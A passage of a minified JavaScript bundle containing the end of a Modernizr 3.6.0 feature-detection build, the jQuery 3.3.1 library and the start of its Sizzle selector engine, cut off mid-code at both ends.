c,u,h,m,g,_=["modernizr","tspan","samp"];!F.style&&_.length;)c=!0,F.modElem=a(_.shift()),F.style=F.modElem.style;for(h=t.length,u=0;h>u;u++)if(m=t[u],g=F.style[m],d(m,"-")&&(m=f(m)),F.style[m]!==i){if(o||n(s,"undefined"))return r(),"pfx"==e?m:!0;try{F.style[m]=s}catch(v){}if(F.style[m]!=g)return r(),"pfx"==e?m:!0}return r(),!1}function g(t,e){return function(){return t.apply(e,arguments)}}function _(t,e,i){var s;for(var o in t)if(t[o]in e)return i===!1?t[o]:(s=e[t[o]],n(s,"function")?g(s,i||e):s);return!1}function v(t,e,i,s,o){var r=t.charAt(0).toUpperCase()+t.slice(1),a=(t+" "+j.join(r+" ")+r).split(" ");return n(e,"string")||n(e,"undefined")?m(a,e,s,o):(a=(t+" "+S.join(r+" ")+r).split(" "),_(a,e,i))}function y(t,e,n){return v(t,i,i,e,n)}var b=[],w={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){b.push({name:t,fn:e,options:i})},addAsyncTest:function(t){b.push({name:null,fn:t})}},x=function(){};x.prototype=w,x=new x;var $=[],T=e.documentElement,C="svg"===T.nodeName.toLowerCase(),k="Moz O ms Webkit",S=w._config.usePrefixes?k.toLowerCase().split(" "):[];w._domPrefixes=S;var E=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];w._prefixes=E;var D;!function(){var t={}.hasOwnProperty;D=n(t,"undefined")||n(t.call,"undefined")?function(t,e){return e in t&&n(t.constructor.prototype[e],"undefined")}:function(e,i){return t.call(e,i)}}(),w._l={},w.on=function(t,e){this._l[t]||(this._l[t]=[]),this._l[t].push(e),x.hasOwnProperty(t)&&setTimeout(function(){x._trigger(t,x[t])},0)},w._trigger=function(t,e){if(this._l[t]){var i=this._l[t];setTimeout(function(){var t,n;for(t=0;i.length>t;t++)(n=i[t])(e)},0),delete this._l[t]}},x._q.push(function(){w.addTest=r});var P=function(){function t(t,e){var s;return t?(e&&"string"!=typeof e||(e=a(e||"div")),t="on"+t,s=t in e,!s&&n&&(e.setAttribute||(e=a("div")),e.setAttribute(t,""),s="function"==typeof e[t],e[t]!==i&&(e[t]=i),e.removeAttribute(t)),s):!1}var n=!("onblur"in e.documentElement);return t}();w.hasEvent=P;var z=function(){var e=t.matchMedia||t.msMatchMedia;return e?function(t){var i=e(t);return i&&i.matches||!1}:function(e){var i=!1;return c("@media "+e+" { #modernizr { position: absolute; } }",function(e){i="absolute"==(t.getComputedStyle?t.getComputedStyle(e,null):e.currentStyle).position}),i}}();w.mq=z;var A=function(t,e){var i=!1,n=a("div"),s=n.style;if(t in s){var o=S.length;for(s[t]=e,i=s[t];o--&&!i;)s[t]="-"+S[o]+"-"+e,i=s[t]}return""===i&&(i=!1),i};w.prefixedCSSValue=A;var j=w._config.usePrefixes?k.split(" "):[];w._cssomPrefixes=j;var I={elem:a("modernizr")};x._q.push(function(){delete I.elem});var F={style:I.elem.style};x._q.unshift(function(){delete F.style}),w.testAllProps=v,w.testAllProps=y,w.testProp=function(t,e,n){return m([t],i,e,n)},w.testStyles=c,x.addTest("customelements","customElements"in t),x.addTest("history",function(){var e=navigator.userAgent;return-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone")||"file:"===location.protocol?t.history&&"pushState"in t.history:!1}),x.addTest("pointerevents",function(){var t=!1,e=S.length;for(t=x.hasEvent("pointerdown");e--&&!t;)P(S[e]+"pointerdown")&&(t=!0);return t}),x.addTest("postmessage","postMessage"in t),x.addTest("webgl",function(){var e=a("canvas"),i="probablySupportsContext"in e?"probablySupportsContext":"supportsContext";return i in e?e[i]("webgl")||e[i]("experimental-webgl"):"WebGLRenderingContext"in t});var O=!1;try{O="WebSocket"in t&&2===t.WebSocket.CLOSING}catch(M){}x.addTest("websockets",O),x.addTest("cssanimations",y("animationName","a",!0)),function(){x.addTest("csscolumns",function(){var t=!1,e=y("columnCount");try{t=!!e,t&&(t=new Boolean(t))}catch(i){}return t});for(var t,e,i=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],n=0;i.length>n;n++)t=i[n].toLowerCase(),e=y("column"+i[n]),("breakbefore"===t||"breakafter"===t||"breakinside"==t)&&(e=e||y(i[n])),x.addTest("csscolumns."+t,e)}(),x.addTest("flexbox",y("flexBasis","1px",!0)),x.addTest("picture","HTMLPictureElement"in t),x.addAsyncTest(function(){var t,e,i,n=a("img"),s="sizes"in n;!s&&"srcset"in n?(e="[data-uri]",t="[data-uri]",i=function(){r("sizes",2==n.width)},n.onload=i,n.onerror=i,n.setAttribute("sizes","9px"),n.srcset=t+" 1w,"+e+" 8w",n.src=t):r("sizes",s)}),x.addTest("srcset","srcset"in a("img")),x.addTest("webworkers","Worker"in t),s(),o($),delete w.addTest,delete w.addAsyncTest;for(var N=0;x._q.length>N;N++)x._q[N]();t.Modernizr=x}(window,document),!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function i(t,e,i){var n,s=(e=e||re).createElement("script");if(s.text=t,i)for(n in be)i[n]&&(s[n]=i[n]);e.head.appendChild(s).parentNode.removeChild(s)}function n(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?he[pe.call(t)]||"object":typeof t}function s(t){var e=!!t&&"length"in t&&t.length,i=n(t);return!ve(t)&&!ye(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function o(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function r(t,e,i){return ve(e)?we.grep(t,function(t,n){return!!e.call(t,n,t)!==i}):e.nodeType?we.grep(t,function(t){return t===e!==i}):"string"!=typeof e?we.grep(t,function(t){return ue.call(e,t)>-1!==i}):we.filter(e,t,i)}function a(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function l(t){var e={};return we.each(t.match(Ae)||[],function(t,i){e[i]=!0}),e}function c(t){return t}function d(t){throw t}function u(t,e,i,n){var s;try{t&&ve(s=t.promise)?s.call(t).done(e).fail(i):t&&ve(s=t.then)?s.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}function h(){re.removeEventListener("DOMContentLoaded",h),t.removeEventListener("load",h),we.ready()}function p(t,e){return e.toUpperCase()}function f(t){return t.replace(Oe,"ms-").replace(Me,p)}function m(){this.expando=we.expando+m.uid++}function g(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Re.test(t)?JSON.parse(t):t)}function _(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(He,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=g(i)}catch(t){}qe.set(t,e,i)}else i=void 0;return i}function v(t,e,i,n){var s,o,r=20,a=n?function(){return n.cur()}:function(){return we.css(t,e,"")},l=a(),c=i&&i[3]||(we.cssNumber[e]?"":"px"),d=(we.cssNumber[e]||"px"!==c&&+l)&&We.exec(we.css(t,e));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;r--;)we.style(t,e,d+c),0>=(1-o)*(1-(o=a()/l||.5))&&(r=0),d/=o;d*=2,we.style(t,e,d+c),i=i||[]}return i&&(d=+d||+l||0,s=i[1]?d+(i[1]+1)*i[2]:+i[2],n&&(n.unit=c,n.start=d,n.end=s)),s}function y(t){var e,i=t.ownerDocument,n=t.nodeName,s=Qe[n];return s||(e=i.body.appendChild(i.createElement(n)),s=we.css(e,"display"),e.parentNode.removeChild(e),"none"===s&&(s="block"),Qe[n]=s,s)}function b(t,e){for(var i,n,s=[],o=0,r=t.length;r>o;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(s[o]=Le.get(n,"display")||null,s[o]||(n.style.display="")),""===n.style.display&&Ve(n)&&(s[o]=y(n))):"none"!==i&&(s[o]="none",Le.set(n,"display",i)));for(o=0;r>o;o++)null!=s[o]&&(t[o].style.display=s[o]);return t}function w(t,e){var i;return i="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&o(t,e)?we.merge([t],i):i}function x(t,e){for(var i=0,n=t.length;n>i;i++)Le.set(t[i],"globalEval",!e||Le.get(e[i],"globalEval"))}function $(t,e,i,s,o){for(var r,a,l,c,d,u,h=e.createDocumentFragment(),p=[],f=0,m=t.length;m>f;f++)if((r=t[f])||0===r)if("object"===n(r))we.merge(p,r.nodeType?[r]:r);else if(Je.test(r)){for(a=a||h.appendChild(e.createElement("div")),l=(Ke.exec(r)||["",""])[1].toLowerCase(),c=Ze[l]||Ze._default,a.innerHTML=c[1]+we.htmlPrefilter(r)+c[2],u=c[0];u--;)a=a.lastChild;we.merge(p,a.childNodes),(a=h.firstChild).textContent=""}else p.push(e.createTextNode(r));for(h.textContent="",f=0;r=p[f++];)if(s&&we.inArray(r,s)>-1)o&&o.push(r);else if(d=we.contains(r.ownerDocument,r),a=w(h.appendChild(r),"script"),d&&x(a),i)for(u=0;r=a[u++];)Ge.test(r.type||"")&&i.push(r);return h}function T(){return!0}function C(){return!1}function k(){try{return re.activeElement}catch(t){}}function S(t,e,i,n,s,o){var r,a;if("object"==typeof e){"string"!=typeof i&&(n=n||i,i=void 0);for(a in e)S(t,a,i,n,e[a],o);return t}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&("string"==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=C;else if(!s)return t;return 1===o&&(r=s,(s=function(t){return we().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=we.guid++)),t.each(function(){we.event.add(this,e,s,n,i)})}function E(t,e){return o(t,"table")&&o(11!==e.nodeType?e:e.firstChild,"tr")?we(t).children("tbody")[0]||t:t}function D(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function P(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function z(t,e){var i,n,s,o,r,a,l,c;if(1===e.nodeType){if(Le.hasData(t)&&(o=Le.access(t),r=Le.set(e,o),c=o.events)){delete r.handle,r.events={};for(s in c)for(i=0,n=c[s].length;n>i;i++)we.event.add(e,s,c[s][i])}qe.hasData(t)&&(a=qe.access(t),l=we.extend({},a),qe.set(e,l))}}function A(t,e){var i=e.nodeName.toLowerCase();"input"===i&&Xe.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function j(t,e,n,s){e=ce.apply([],e);var o,r,a,l,c,d,u=0,h=t.length,p=h-1,f=e[0],m=ve(f);if(m||h>1&&"string"==typeof f&&!_e.checkClone&&ri.test(f))return t.each(function(i){var o=t.eq(i);m&&(e[0]=f.call(this,i,o.html())),j(o,e,n,s)});if(h&&(o=$(e,t[0].ownerDocument,!1,t,s),r=o.firstChild,1===o.childNodes.length&&(o=r),r||s)){for(l=(a=we.map(w(o,"script"),D)).length;h>u;u++)c=o,u!==p&&(c=we.clone(c,!0,!0),l&&we.merge(a,w(c,"script"))),n.call(t[u],c,u);if(l)for(d=a[a.length-1].ownerDocument,we.map(a,P),u=0;l>u;u++)c=a[u],Ge.test(c.type||"")&&!Le.access(c,"globalEval")&&we.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?we._evalUrl&&we._evalUrl(c.src):i(c.textContent.replace(ai,""),d,c))}return t}function I(t,e,i){for(var n,s=e?we.filter(e,t):t,o=0;null!=(n=s[o]);o++)i||1!==n.nodeType||we.cleanData(w(n)),n.parentNode&&(i&&we.contains(n.ownerDocument,n)&&x(w(n,"script")),n.parentNode.removeChild(n));return t}function F(t,e,i){var n,s,o,r,a=t.style;return(i=i||ci(t))&&(""!==(r=i.getPropertyValue(e)||i[e])||we.contains(t.ownerDocument,t)||(r=we.style(t,e)),!_e.pixelBoxStyles()&&li.test(r)&&di.test(e)&&(n=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=i.width,a.width=n,a.minWidth=s,a.maxWidth=o)),void 0!==r?r+"":r}function O(t,e){return{get:function(){return t()?(delete this.get,void 0):(this.get=e).apply(this,arguments)}}}function M(t){if(t in gi)return t;for(var e=t[0].toUpperCase()+t.slice(1),i=mi.length;i--;)if((t=mi[i]+e)in gi)return t}function N(t){var e=we.cssProps[t];return e||(e=we.cssProps[t]=M(t)||t),e}function L(t,e,i){var n=We.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function q(t,e,i,n,s,o){var r="width"===e?1:0,a=0,l=0;if(i===(n?"border":"content"))return 0;for(;4>r;r+=2)"margin"===i&&(l+=we.css(t,i+Ue[r],!0,s)),n?("content"===i&&(l-=we.css(t,"padding"+Ue[r],!0,s)),"margin"!==i&&(l-=we.css(t,"border"+Ue[r]+"Width",!0,s))):(l+=we.css(t,"padding"+Ue[r],!0,s),"padding"!==i?l+=we.css(t,"border"+Ue[r]+"Width",!0,s):a+=we.css(t,"border"+Ue[r]+"Width",!0,s));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))),l}function R(t,e,i){var n=ci(t),s=F(t,e,n),o="border-box"===we.css(t,"boxSizing",!1,n),r=o;if(li.test(s)){if(!i)return s;s="auto"}return r=r&&(_e.boxSizingReliable()||s===t.style[e]),("auto"===s||!parseFloat(s)&&"inline"===we.css(t,"display",!1,n))&&(s=t["offset"+e[0].toUpperCase()+e.slice(1)],r=!0),(s=parseFloat(s)||0)+q(t,e,i||(o?"border":"content"),r,n,s)+"px"}function H(t,e,i,n,s){return new H.prototype.init(t,e,i,n,s)}function B(){vi&&(!1===re.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(B):t.setTimeout(B,we.fx.interval),we.fx.tick())}function W(){return t.setTimeout(function(){_i=void 0}),_i=Date.now()}function U(t,e){var i,n=0,s={height:t};for(e=e?1:0;4>n;n+=2-e)s["margin"+(i=Ue[n])]=s["padding"+i]=t;return e&&(s.opacity=s.width=t),s}function V(t,e,i){for(var n,s=(X.tweeners[e]||[]).concat(X.tweeners["*"]),o=0,r=s.length;r>o;o++)if(n=s[o].call(i,e,t))return n}function Y(t,e,i){var n,s,o,r,a,l,c,d,u="width"in e||"height"in e,h=this,p={},f=t.style,m=t.nodeType&&Ve(t),g=Le.get(t,"fxshow");i.queue||(null==(r=we._queueHooks(t,"fx")).unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,h.always(function(){h.always(function(){r.unqueued--,we.queue(t,"fx").length||r.empty.fire()})}));for(n in e)if(s=e[n],yi.test(s)){if(delete e[n],o=o||"toggle"===s,s===(m?"hide":"show")){if("show"!==s||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||we.style(t,n)}if((l=!we.isEmptyObject(e))||!we.isEmptyObject(p)){u&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=g&&g.display)&&(c=Le.get(t,"display")),"none"===(d=we.css(t,"display"))&&(c?d=c:(b([t],!0),c=t.style.display||c,d=we.css(t,"display"),b([t]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===we.css(t,"float")&&(l||(h.done(function(){f.display=c}),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",h.always(function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]})),l=!1;for(n in p)l||(g?"hidden"in g&&(m=g.hidden):g=Le.access(t,"fxshow",{display:c}),o&&(g.hidden=!m),m&&b([t],!0),h.done(function(){m||b([t]),Le.remove(t,"fxshow");for(n in p)we.style(t,n,p[n])})),l=V(m?g[n]:0,n,h),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}}function Q(t,e){var i,n,s,o,r;for(i in t)if(n=f(i),s=e[n],o=t[i],Array.isArray(o)&&(s=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(r=we.cssHooks[n])&&"expand"in r){o=r.expand(o),delete t[n];for(i in o)i in t||(t[i]=o[i],e[i]=s)}else e[n]=s}function X(t,e,i){var n,s,o=0,r=X.prefilters.length,a=we.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=_i||W(),i=Math.max(0,c.startTime+c.duration-e),n=1-(i/c.duration||0),o=0,r=c.tweens.length;r>o;o++)c.tweens[o].run(n);return a.notifyWith(t,[c,n,i]),1>n&&r?i:(r||a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c]),!1)},c=a.promise({elem:t,props:we.extend({},e),opts:we.extend(!0,{specialEasing:{},easing:we.easing._default},i),originalProperties:e,originalOptions:i,startTime:_i||W(),duration:i.duration,tweens:[],createTween:function(e,i){var n=we.Tween(t,c.opts,e,i,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(n),n},stop:function(e){var i=0,n=e?c.tweens.length:0;if(s)return this;for(s=!0;n>i;i++)c.tweens[i].run(1);return e?(a.notifyWith(t,[c,1,0]),a.resolveWith(t,[c,e])):a.rejectWith(t,[c,e]),this}}),d=c.props;for(Q(d,c.opts.specialEasing);r>o;o++)if(n=X.prefilters[o].call(c,t,d,c.opts))return ve(n.stop)&&(we._queueHooks(c.elem,c.opts.queue).stop=n.stop.bind(n)),n;return we.map(d,V,c),ve(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),we.fx.timer(we.extend(l,{elem:t,anim:c,queue:c.opts.queue})),c}function K(t){return(t.match(Ae)||[]).join(" ")}function G(t){return t.getAttribute&&t.getAttribute("class")||""}function Z(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Ae)||[]:[]}function J(t,e,i,s){var o;if(Array.isArray(e))we.each(e,function(e,n){i||zi.test(t)?s(t,n):J(t+"["+("object"==typeof n&&null!=n?e:"")+"]",n,i,s)});else if(i||"object"!==n(e))s(t,e);else for(o in e)J(t+"["+o+"]",e[o],i,s)}function te(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,s=0,o=e.toLowerCase().match(Ae)||[];if(ve(i))for(;n=o[s++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function ee(t,e,i,n){function s(a){var l;return o[a]=!0,we.each(t[a]||[],function(t,a){var c=a(e,i,n);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(e.dataTypes.unshift(c),s(c),!1)}),l}var o={},r=t===Bi;return s(e.dataTypes[0])||!o["*"]&&s("*")}function ie(t,e){var i,n,s=we.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((s[i]?t:n||(n={}))[i]=e[i]);return n&&we.extend(!0,t,n),t}function ne(t,e,i){for(var n,s,o,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(s in a)if(a[s]&&a[s].test(n)){l.unshift(s);break}if(l[0]in i)o=l[0];else{for(s in i){if(!l[0]||t.converters[s+" "+l[0]]){o=s;break}r||(r=s)}o=o||r}return o?(o!==l[0]&&l.unshift(o),i[o]):void 0}function se(t,e,i,n){var s,o,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(o=d.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=d.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(r=c[l+" "+o]||c["* "+o]))for(s in c)if((a=s.split(" "))[1]===o&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[s]:!0!==c[s]&&(o=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t["throws"])e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}var oe=[],re=t.document,ae=Object.getPrototypeOf,le=oe.slice,ce=oe.concat,de=oe.push,ue=oe.indexOf,he={},pe=he.toString,fe=he.hasOwnProperty,me=fe.toString,ge=me.call(Object),_e={},ve=function t(t){return"function"==typeof t&&"number"!=typeof t.nodeType},ye=function t(t){return null!=t&&t===t.window},be={type:!0,src:!0,noModule:!0},we=function(t,e){return new we.fn.init(t,e)},xe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;we.fn=we.prototype={jquery:"3.3.1",constructor:we,length:0,toArray:function(){return le.call(this)},get:function(t){return null==t?le.call(this):0>t?this[t+this.length]:this[t]},pushStack:function(t){var e=we.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return we.each(this,t)},map:function(t){return this.pushStack(we.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(le.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(0>t?e:0);return this.pushStack(i>=0&&e>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:de,sort:oe.sort,splice:oe.splice},we.extend=we.fn.extend=function(){var t,e,i,n,s,o,r=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[a]||{},a++),"object"==typeof r||ve(r)||(r={}),a===l&&(r=this,a--);l>a;a++)if(null!=(t=arguments[a]))for(e in t)i=r[e],r!==(n=t[e])&&(c&&n&&(we.isPlainObject(n)||(s=Array.isArray(n)))?(s?(s=!1,o=i&&Array.isArray(i)?i:[]):o=i&&we.isPlainObject(i)?i:{},r[e]=we.extend(c,o,n)):void 0!==n&&(r[e]=n));return r},we.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==pe.call(t)||(e=ae(t))&&("function"!=typeof(i=fe.call(e,"constructor")&&e.constructor)||me.call(i)!==ge))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){i(t)},each:function(t,e){var i,n=0;if(s(t))for(i=t.length;i>n&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},trim:function(t){return null==t?"":(t+"").replace(xe,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(s(Object(t))?we.merge(i,"string"==typeof t?[t]:t):de.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:ue.call(e,t,i)},merge:function(t,e){for(var i=+e.length,n=0,s=t.length;i>n;n++)t[s++]=e[n];return t.length=s,t},grep:function(t,e,i){for(var n,s=[],o=0,r=t.length,a=!i;r>o;o++)(n=!e(t[o],o))!==a&&s.push(t[o]);return s},map:function(t,e,i){var n,o,r=0,a=[];if(s(t))for(n=t.length;n>r;r++)null!=(o=e(t[r],r,i))&&a.push(o);else for(r in t)null!=(o=e(t[r],r,i))&&a.push(o);return ce.apply([],a)},guid:1,support:_e}),"function"==typeof Symbol&&(we.fn[Symbol.iterator]=oe[Symbol.iterator]),we.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){he["[object "+e+"]"]=e.toLowerCase()});var $e=function(t){function e(t,e,i,n){var s,o,r,a,l,c,d,h=e&&e.ownerDocument,f=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==f&&9!==f&&11!==f)return i;if(!n&&((e?e.ownerDocument||e:R)!==j&&A(e),e=e||j,F)){if(11!==f&&(l=_e.exec(t)))if(s=l[1]){if(9===f){if(!(r=e.getElementById(s)))return i;if(r.id===s)return i.push(r),i}else if(h&&(r=h.getElementById(s))&&L(e,r)&&r.id===s)return i.push(r),i}else{if(l[2])return Z.apply(i,e.getElementsByTagName(t)),i;if((s=l[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Z.apply(i,e.getElementsByClassName(s)),i}if(!(!x.qsa||V[t+" "]||O&&O.test(t))){if(1!==f)h=e,d=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(we,xe):e.setAttribute("id",a=q),o=(c=k(t)).length;o--;)c[o]="#"+a+" "+p(c[o]);d=c.join(","),h=ve.test(t)&&u(e.parentNode)||e}if(d)try{return Z.apply(i,h.querySelectorAll(d)),i}catch(t){}finally{a===q&&e.removeAttribute("id")}}}return E(t.replace(ae,"$1"),e,i,n)}function i(){function t(i,n){return e.push(i+" ")>$.cacheLength&&delete t[e.shift()],t[i+" "]=n}var e=[];return t}function n(t){return t[q]=!0,t}function s(t){var e=j.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var i=t.split("|"),n=i.length;n--;)$.attrHandle[i[n]]=e}function r(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function a(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function l(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function c(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Te(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function d(t){return n(function(e){return e=+e,n(function(i,n){for(var s,o=t([],i.length,e),r=o.length;r--;)i[s=o[r]]&&(i[s]=!(n[s]=i[s]))})})}function u(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function h(){}function p(t){for(var e=0,i=t.length,n="";i>e;e++)n+=t[e].value;return n}function f(t,e,i){var n=e.dir,s=e.next,o=s||n,r=i&&"parentNode"===o,a=B++;return e.first?function(e,i,s){for(;e=e[n];)if(1===e.nodeType||r)return t(e,i,s);return!1}:function(e,i,l){var c,d,u,h=[H,a];if(l){for(;e=e[n];)if((1===e.nodeType||r)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||r)if(u=e[q]||(e[q]={}),d=u[e.uniqueID]||(u[e.uniqueID]={}),s&&s===e.nodeName.toLowerCase())e=e[n]||e;else{if((c=d[o])&&c[0]===H&&c[1]===a)return h[2]=c[2];if(d[o]=h,h[2]=t(e,i,l))return!0}return!1}}function m(t){return t.length>1?function(e,i,n){for(var s=t.length;s--;)if(!t[s](e,i,n))return!1;return!0}:t[0]}function g(t,i,n){for(var s=0,o=i.length;o>s;s++)e(t,i[s],n);return n}function _(t,e,i,n,s){for(var o,r=[],a=0,l=t.length,c=null!=e;l>a;a++)(o=t[a])&&(i&&!i(o,n,s)||(r.push(o),c&&e.push(a)));return r}function v(t,e,i,s,o,r){return s&&!s[q]&&(s=v(s)),o&&!o[q]&&(o=v(o,r)),n(function(n,r,a,l){var c,d,u,h=[],p=[],f=r.length,m=n||g(e||"*",a.nodeType?[a]:a,[]),v=!t||!n&&e?m:_(m,h,t,a,l),y=i?o||(n?t:f||s)?[]:r:v;if(i&&i(v,y,a,l),s)for(c=_(y,p),s(c,[],a,l),d=c.length;d--;)(u=c[d])&&(y[p[d]]=!(v[p[d]]=u));if(n){if(o||t){if(o){for(c=[],d=y.length;d--;)(u=y[d])&&c.push(v[d]=u);o(null,y=[],c,l)}for(d=y.length;d--;)(u=y[d])&&(c=o?te(n,u):h[d])>-1&&(n[c]=!(r[c]=u))}}else y=_(y===r?y.splice(f,y.length):y),o?o(null,r,y,l):Z.apply(r,y)})}function y(t){for(var e,i,n,s=t.length,o=$.relative[t[0].type],r=o||$.relative[" "],a=o?1:0,l=f(function(t){return t===e},r,!0),c=f(function(t){return te(e,t)>-1},r,!0),d=[function(t,i,n){var s=!o&&(n||i!==D)||((e=i).nodeType?l(t,i,n):c(t,i,n));return e=null,s}];s>a;a++)if(i=$.relative[t[a].type])d=[f(m(d),i)];else{if((i=$.filter[t[a].type].apply(null,t[a].matches))[q]){for(n=++a;s>n&&!$.relative[t[n].type];n++);return v(a>1&&m(d),a>1&&p(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ae,"$1"),i,n>a&&y(t.slice(a,n)),s>n&&y(t=t.slice(n)),s>n&&p(t))}d.push(i)}return m(d)}function b(t,i){var s=i.length>0,o=t.length>0,r=function(n,r,a,l,c){var d,u,h,p=0,f="0",m=n&&[],g=[],v=D,y=n||o&&$.find.TAG("*",c),b=H+=null==v?1:Math.random()||.1,w=y.length;for(c&&(D=r===j||r||c);f!==w&&null!=(d=y[f]);f++){if(o&&d){for(u=0,r||d.ownerDocument===j||(A(d),a=!F);h=t[u++];)if(h(d,r||j,a)){l.push(d);break}c&&(H=b)}s&&((d=!h&&d)&&p--,n&&m.push(d))}if(p+=f,s&&f!==p){for(u=0;h=i[u++];)h(m,g,r,a);if(n){if(p>0)for(;f--;)m[f]||g[f]||(g[f]=K.call(l));g=_(g)}Z.apply(l,g),c&&!n&&g.length>0&&p+i.length>1&&e.uniqueSort(l)}return c&&(H=b,D=v),m};return s?n(r):r}var w,x,$,T,C,k,S,E,D,P,z,A,j,I,F,O,M,N,L,q="sizzle"+1*new Date,R=t.document,H=0,B=0,W=i(),U=i(),V=i(),Y=function(t,e){return 